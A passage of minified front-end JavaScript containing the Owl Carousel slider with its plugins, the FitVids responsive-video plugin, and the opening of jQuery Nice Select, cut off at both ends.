jQuery?t:h(t)),(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each(h.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},l.prototype.add=function(t,e){var i=this.relative(this._current);e=e===a?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:h(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},l.prototype.remove=function(t){(t=this.normalize(t,!0))!==a&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},l.prototype.preloadAutoWidthImages=function(t){t.each(h.proxy(function(t,e){this.enter("pre-loading"),e=h(e),h(new Image).one("load",h.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},l.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),h(s).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},l.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}},l.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},l.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},l.prototype.trigger=function(t,e,i,s,n){var o={item:{count:this._items.length,index:this.current()}},r=h.camelCase(h.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=h.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),h.extend({relatedTarget:this},o,e));return this._supress[t]||(h.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:l.Type.Event,name:t}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},l.prototype.enter=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]===a&&(this._states.current[e]=0),this._states.current[e]++},this))},l.prototype.leave=function(t){h.each([t].concat(this._states.tags[t]||[]),h.proxy(function(t,e){this._states.current[e]--},this))},l.prototype.register=function(i){var e;i.type===l.Type.Event?(h.event.special[i.name]||(h.event.special[i.name]={}),h.event.special[i.name].owl||(e=h.event.special[i.name]._default,h.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},h.event.special[i.name].owl=!0)):i.type===l.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=h.grep(this._states.tags[i.name],h.proxy(function(t,e){return h.inArray(t,this._states.tags[i.name])===e},this)))},l.prototype.suppress=function(t){h.each(t,h.proxy(function(t,e){this._supress[e]=!0},this))},l.prototype.release=function(t){h.each(t,h.proxy(function(t,e){delete this._supress[e]},this))},l.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},l.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},l.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},h.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=h(this),i=t.data("owl.carousel");i||(i=new l(this,"object"==typeof e&&e),t.data("owl.carousel",i),h.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:l.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",h.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})},h.fn.owlCarousel.Constructor=l}(window.Zepto||window.jQuery,window,document),function(e,i){function s(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)}s.Defaults={autoRefresh:!0,autoRefreshInterval:500},s.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},s.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},s.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=s}(window.Zepto||window.jQuery,window,document),function(a,n){function e(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);for(0<e.lazyLoadEager&&(i+=e.lazyLoadEager,e.loop&&(n-=e.lazyLoadEager,i++));s++<i;)this.load(o/2+this._core.relative(n)),o&&a.each(this._core.clones(this._core.relative(n)),r),n++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)}e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),t=e&&e.find(".owl-lazy");!t||-1<a.inArray(e.get(0),this._loaded)||(t.each(a.proxy(function(t,e){var i=a(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset");this._core.trigger("load",{element:i,url:s},"lazy"),i.is("img")?i.one("load.owl.lazy",a.proxy(function(){i.css("opacity",1),this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s):i.is("source")?i.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s):((e=new Image).onload=a.proxy(function(){i.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:i,url:s},"lazy")},this),e.src=s)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(n,i,s){function o(t){this._core=t,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":n.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=n.extend({},o.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var e=this;"loading"===s.readyState&&n(i).on("load",function(){e._core.settings.autoHeight&&e.update()}),n(i).on("resize",function(){e._core.settings.autoHeight&&(null!=e._intervalId&&clearTimeout(e._intervalId),e._intervalId=setTimeout(function(){e.update()},250))})}o.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},o.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,t=this._core.$stage.children().toArray().slice(t,e),s=[],e=0;n.each(t,function(t,e){s.push(n(e).height())}),(e=Math.max.apply(null,s))<=1&&i&&this._previousHeight&&(e=this._previousHeight),this._previousHeight=e,this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)},o.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.AutoHeight=o}(window.Zepto||window.jQuery,window,document),function(c,e){function i(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":c.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":c.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":c.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":c.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":c.proxy(function(t){var e;!t.namespace||(e=c(t.content).find(".owl-video")).length&&(e.css("display","none"),this.fetch(e,c(t.content)))},this)},this._core.options=c.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",c.proxy(function(t){this.play(t)},this))}i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/)){if(-1<s[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))return void console.error("Video URL not supported.");i="vzaar"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])}else console.error("Video URL not supported.")},i.prototype.thumbnail=function(e,t){function i(t){s=l.lazyLoad?c("<div/>",{class:"owl-video-tn "+h,srcType:t}):c("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"}),e.after(s),e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings;if(e.wrap(c("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",h="owl-lazy"),r.length)return i(r.attr(a)),r.remove(),!1;"youtube"===t.type?(n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(n)):"vimeo"===t.type?c.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large,i(n)}}):"vzaar"===t.type&&c.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url,i(n)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e=c(t.target).closest("."+this._core.settings.itemClass),i=this._videos[e.attr("data-video")],s=i.width||"100%",n=i.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),(t=c('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",n),t.attr("width",s),"youtube"===i.type?t.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&mute=1&rel=0&v="+i.id):"vimeo"===i.type?t.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&t.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),c(t).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&c(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},c.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(r){function e(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":r.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)}e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,s,n,o;1===this.core.settings.items&&r.support.animation&&r.support.transition&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(r.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),n&&s.one(r.support.animation.end,e).addClass("animated owl-animated-in").addClass(n)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(s,n,e){function i(t){this._core=t,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":s.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":s.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":s.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":s.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":s.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=s.extend({},i.Defaults,this._core.options)}i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(t){this._call=n.setTimeout(s.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating"),t=t||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||t),t),this._paused?(this._time=this.read(),this._paused=!1):n.clearTimeout(this._call),this._time+=this.read()%t-i,this._timeout=t,this._call=n.setTimeout(s.proxy(this._next,this,e),t-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,n.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,n.clearTimeout(this._call))},i.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document),function(o){"use strict";function e(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+o(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":o.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)}e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=o("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",o.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=o("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",o.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[o('<button role="button">').addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?o(i.dotsContainer):o("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",o.proxy(function(t){var e=(o(t.target).parent().is(this._controls.$absolute)?o(t.target):o(t.target).parent()).index();t.preventDefault(),this.to(e,i.dotsSpeed,!1,!0)},this)),this._overrides)this._core[t]=o.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,s,n=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<s;t++){if(r<=e||0===e){if(this._pages.push({start:Math.min(n,t-i),end:t-i+r-1}),Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t=this._core.settings,e=this._core.items().length<=t.items,i=this._core.relative(this._core.current()),s=t.loop||t.rewind;this._controls.$relative.toggleClass("disabled",!t.nav||e),t.nav&&(this._controls.$previous.toggleClass("disabled",!s&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!s&&i>=this._core.maximum(!0)),t.autoWidth&&this._controls.$previous.hasClass("disabled")&&this._controls.$next.hasClass("disabled")&&this._controls.$relative.toggleClass("disabled",!0)),this._controls.$absolute.toggleClass("disabled",!t.dots||e),t.dots&&(n=this._pages.length-this._controls.$absolute.children().length,t.autoWidth&&1===this._pages.length&&this._controls.$absolute.toggleClass("disabled",!0),t.dotsData&&0!=n?this._controls.$absolute.html(this._templates.join("")):0<n?this._controls.$absolute.append(new Array(1+n).join(this._templates[0])):n<0&&this._controls.$absolute.children().slice(n).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(o.inArray(this.current(),this._pages)).addClass("active"));var n=this._controls.$absolute.hasClass("disabled");n&&this.$element.hasClass("owl-dotted")?this.$element.removeClass("owl-dotted"):n||this.$element.hasClass("owl-dotted")||this.$element.addClass("owl-dotted")},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return o.grep(this._pages,o.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,s=this._core.settings;return"page"==s.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=s.slideBy:e-=s.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t,!0)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t,!0)},e.prototype.to=function(t,e,i,s){!i&&this._pages.length?(i=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e,s)):o.proxy(this._overrides.to,this._core)(t,e,s)},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(s,n){"use strict";function e(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":s.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&s(n).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":s.proxy(function(t){var e;!t.namespace||(e=s(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash"))&&(this._hashes[e]=t.content)},this),"changed.owl.carousel":s.proxy(function(t){var i;t.namespace&&"position"===t.property.name&&(i=this._core.items(this._core.relative(this._core.current())),(t=s.map(this._hashes,function(t,e){return t===i?e:null}).join())&&n.location.hash.slice(1)!==t&&(n.location.hash=t))},this)},this._core.options=s.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),s(n).on("hashchange.owl.navigation",s.proxy(function(t){var e=n.location.hash.substring(1),i=this._core.$stage.children(),e=this._hashes[e]&&i.index(this._hashes[e]);void 0!==e&&e!==this._core.current()&&this._core.to(this._core.relative(e),!1,!0)},this))}e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in s(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},s.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(n){var o=n("<support>").get(0).style,r="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!a("transform")},i=function(){return!!a("perspective")},s=function(){return!!a("animation")};function a(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return n.each((t+" "+r.join(e+" ")+e).split(" "),function(t,e){if(void 0!==o[e])return s=!i||e,!1}),s}function h(t){return a(t,!0)}!function(){return!!a("transition")}()||(n.support.transition=new String(h("transition")),n.support.transition.end=t.transition.end[n.support.transition]),s()&&(n.support.animation=new String(h("animation")),n.support.animation.end=t.animation.end[n.support.animation]),e()&&(n.support.transform=new String(h("transform")),n.support.transform3d=i())}(window.Zepto||window.jQuery,(window,document));(function($){"use strict";$.fn.fitVids=function(options){var settings={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var head=document.head||document.getElementsByTagName("head")[0];var css=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}";var div=document.createElement("div");div.innerHTML='<p>x</p><style id="fit-vids-style">'+css+"</style>";head.appendChild(div.childNodes[1])}if(options){$.extend(settings,options)}return this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];if(settings.customSelector){selectors.push(settings.customSelector)}var ignoreList=".fitvidsignore";if(settings.ignore){ignoreList=ignoreList+", "+settings.ignore}var $allVideos=$(this).find(selectors.join(","));$allVideos=$allVideos.not("object object");$allVideos=$allVideos.not(ignoreList);$allVideos.each(function(count){var $this=$(this);if($this.parents(ignoreList).length>0){return}if(this.tagName.toLowerCase()==="embed"&&$this.parent("object").length||$this.parent(".fluid-width-video-wrapper").length){return}if(!$this.css("height")&&!$this.css("width")&&(isNaN($this.attr("height"))||isNaN($this.attr("width")))){$this.attr("height",9);$this.attr("width",16)}var height=this.tagName.toLowerCase()==="object"||$this.attr("height")&&!isNaN(parseInt($this.attr("height"),10))?parseInt($this.attr("height"),10):$this.height(),width=!isNaN(parseInt($this.attr("width"),10))?parseInt($this.attr("width"),10):$this.width(),aspectRatio=height/width;if(!$this.attr("id")){var videoID="fitvid"+count;$this.attr("id",videoID)}$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",aspectRatio*100+"%");$this.removeAttr("height").removeAttr("width")})})}})(window.jQuery||window.Zepto);/*  jQuery Nice Select - v1.0
    https://github.com/hernansartorio/jquery-nice-select
    Made by Hernán Sartorio  */
!function(e){e.fn.niceSelect=function(t){function s(t){t.after(e("<div></div>").addClass("nice-select").addClass(t.attr("class")||"").addClass(t.attr("disabled")?"disabled":"").attr("tabindex",t.attr("disabled")?null:"0").html('<span class="current"></span><ul class="list"></ul>'));var s=t.next(),n=t.find("option"),i=t.find("option:selected");s.find(".current").html(i.data("display")||i.text()),n.each(function(t){var n=e(this),i=n.data("display");s.find("ul").append(e("<li></li>").attr("data-value",n.val()).attr("data-display",i||null).addClass("option"+(n.is(":selected")?" selected":"")+(n.is(":disabled")?" disabled":"")).html(n.text()))})}if("string"==typeof t)return"update"==t?this.each(function(){var t=e(this),n=e(this).next(".nice-select"),i=n.hasClass("open");n.length&&(n.remove(),s(t),i&&t.next().trigger("click"))}):"destroy"==t?(this.each(function(){var t=e(this),s=e(this).next(".nice-select");s.length&&(s.remove(),t.css("display",""))}),0==e(".nice-select").length&&e(document).off(".nice_select")):console.log('Method "'+t+'" does not exist.'),this;this.hide(),this.each(function(){var t=e(this);t.next().hasClass("nice-select")||s(t)}),e(document).off(".nice_select"),e(document).on("click.nice_select",".nice-select",function(t){var 